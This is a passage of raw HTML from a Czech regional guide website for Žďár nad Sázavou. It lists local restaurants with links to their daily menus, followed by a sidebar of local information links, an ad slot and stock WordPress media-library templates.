                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/21.pdf?2026-01-17-12:33:53" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Polnička-Šimák-Jídelníček-webovky-10.10.2021.pdf?2026-01-17-12:33:53" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-krystal/"
                                   title="RESTAURACE A DISCOBAR KRYSTAL">RESTAURACE A DISCOBAR KRYSTAL</a></td>
                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html?t=jidelni-listek#m" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-laguna-2/"
                                   title="RESTAURACE INGOT">RESTAURACE INGOT</a></td>
                            <td><a href="https://ingot.ala-gastro.cz/?lang=cs" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/NOVY-JIDELNI-LISTEK-Ingot.pdf?2026-01-17-12:33:53" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-rebel-na-farskych/"
                                   title="RESTAURACE REBEL NA FARSKÝCH">RESTAURACE REBEL NA FARSKÝCH</a></td>
                            <td><a href="http://www.rebelnafarskych.cz/tydenni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.rebelnafarskych.cz/staly-jidelni-listek/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-pily-2/"
                                   title="Restaurace U pily">Restaurace U pily</a></td>
                            <td><a href="https://1url.cz/buOEA" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://drive.google.com/file/d/1qPaNxfM_rClrD1FSq1f4CUl_OP5TAaNo/view" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-posty/"
                                   title="RESTAURACE U POŠTY">RESTAURACE U POŠTY</a></td>
                            <td><a href="https://www.restauraceuposty.cz/poledni-menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.restauraceuposty.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-zimni-stadion/"
                                   title="RESTAURACE ZIMNÍ STADION">RESTAURACE ZIMNÍ STADION</a></td>
                            <td><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vTkRZCCg2Kg2I7-0V7YBxWjxKH4vGKI49sLIhvx2PKlMYLwpYI9kzwwzzf8e1bfdl0al4dNup-iOQsM/pubhtml?gid=1684673207&amp;single=true" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/staly-jidelni-listek-restaurace-zimni-stadion.pdf?2026-01-17-12:33:53" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/tom-vari/"
                                   title="TOM VAŘÍ">TOM VAŘÍ</a></td>
                            <td><a href="https://www.tomvari.cz/menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.tomvari.cz/menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                                </table>
        </div>
    </div>

    <div class="box zp">
        <script async
                src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
                crossorigin="anonymous"></script>
        <!-- Reklama pod článkem -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-9821433289129352"
             data-ad-slot="8026246595"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>

    <div class="box zp">
        <span class="title">Důležité informace</span>
        <div class="inText akce">
            <ul>
                <li><a href="/cyklostezky-zdar-nad-sazavou" title="Cyklostezky Žďár nad Sázavou">Cyklostezky Žďárské vrchy</a></li>
<li><a href="/knihovna-zdar-nad-sazavou/" title="Knihovna Žďár nad Sázavou">Knihovna Matěje Josefa Sychry Žďár nad Sázavou</a></li>
<li><a href="/koupaliste-zdar-nad-sazavou/" title="Koupaliště Žďár nad Sázavou">Koupaliště v okolí</a></li>
<li><a href="/mhd-zdar-nad-sazavou/" title="MHD Žďár nad Sázavou">MHD Žďár nad Sázavou</a></li>
<li><a href="/plesy-zdar-nad-sazavou" title="Plesy Žďár nad Sázavou">Plesy ve Žďáře nad Sázavou</a></li>
<li><a href="/poliklinika-zdar-nad-sazavou" title="Poliklinika Žďár nad Sázavou">Poliklinika Žďár nad Sázavou</a></li>
<li><a href="https://zdarskypruvodce.cz/relaxacni-centrum/" title="Bazén Žďár nad Sázavou">Relaxační centrum Žďár nad Sázavou</a></li>
<li><a href="/sjezdovka-nove-mesto-na-morave" title="Sjezdovka Nové Město na Moravě">Sjezdovky v okolí</a></li>
<li><a href="/zimni-stadion-zdar-nad-sazavou/" title="Zimní stadion Žďár nad Sázavou">Zimní stadion ve Žďáře nad Sázavou</a></li>
<li><a href="/zubni-pohotovost-o-vikendech/" title="Zubní pohotovost o víkendech">Zubní pohotovost o víkendech</a></li>
            </ul>
        </div>
    </div>
</ASIDE>
	<div class="clearfix"></div>
	</div> <!-- wrap clearfix end -->
	<FOOTER>
        
		<div class="footer">
		<div class="wrap">
			<p class="credits">© 2008 - 2017 Žďárský průvodce.cz ·<span class="visible-xs"><br/></span> Katalog firem Žďár nad Sázavou a okolí</p>
		</div>
		</div> <!-- .footer end -->
	</FOOTER>

	


<script type="text/javascript">
//<![CDATA[
//]]>
</script>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Akce</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Vybrané akce médií		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Zavřít dialogové okno				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Ukončit nahrávání mediálních souborů		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Přetáhněte soubory, které se mají nahrát</h2>
				<p class="upload-instructions drop-instructions">nebo</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Vybrat soubory</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximální velikost nahrávaného souboru: 256 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Doporučené rozměry obrázku:{{data.suggestedWidth}} na {{data.suggestedHeight}} pixelů.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Seznam			</span>
		</a>
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Mřížka			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Nahrávání</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Skrýt chyby</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Upravit předchozí mediální soubor</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Upravit následující mediální soubor</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Zavřít dialogové okno</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Náhled přílohy</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Upravit obrázek</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Náhled dokumentu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Detaily				</h2>
				<div class="uploaded"><strong>Nahráno:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Nahrál uživatel</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Přiřazeno k</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Název souboru:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Typ souboru:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Velikost souboru:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Rozměry:</strong>
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Původní obrázek:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Délka:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Přenosová rychlost:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternativní text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Název</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Autor</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Titulek</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Popis</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL souboru:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Zkopírovat odkaz do schránky</button>
						<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Stránka se zobrazením souboru</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Upravit další informace</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Stáhnout soubor</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Odstranit				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Odebrat			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Titulek"
					placeholder="Titulek&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Název videa"
						placeholder="Název videa&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Název audia"
						placeholder="Název audia&hellip;"
					<# } else { #>
						aria-label="Název mediálního souboru"
						placeholder="Název mediálního souboru&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Podrobné informace o souboru			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Původní obrázek:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Upravit obrázek</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Délka:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alternativní text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Název</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Autor</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Titulek</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Popis</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL souboru:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Zkopírovat odkaz do schránky</button>
				<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Upravit výběr</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Vymazat</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Nastavení zobrazení souboru</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Zarovnání</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Doleva					</option>
					<option value="center">
						Na střed					</option>
					<option value="right">
						Doprava					</option>
					<option value="none" selected>
						Žádný					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Zobrazení				<# } else { #>
					Odkazovat na				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Použít mediální přehrávač				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Žádný				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Odkaz na mediální soubor				<# } else { #>
					Mediální soubor				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Odkaz na stránku se souborem				<# } else { #>
					Stránku se zobrazením souboru				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Vlastní URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Velikost</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Náhled &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Střední &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Velká &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Nastavení galerie</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Odkazovat na</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Stránku se zobrazením souboru				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Mediální soubor				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Žádný				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Sloupce</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Náhodné pořadí</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Velikost</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Náhled					</option>
									<option value="medium">
						Střední					</option>
									<option value="large">
						Velká					</option>
									<option value="full">
						Původní velikost					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
